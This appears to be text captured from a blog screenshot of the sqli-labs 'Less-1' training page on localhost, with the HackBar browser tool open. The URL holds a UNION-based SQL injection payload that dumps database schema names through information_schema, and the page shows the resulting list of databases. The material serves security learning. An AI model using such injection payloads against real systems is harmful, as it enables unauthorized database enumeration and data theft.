 Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/Less-1/?id=-1' union select 1,2,group_concat(schema_name) from information_schema.schemata--+
AaronLuo's Blog from byAaronluo.github.io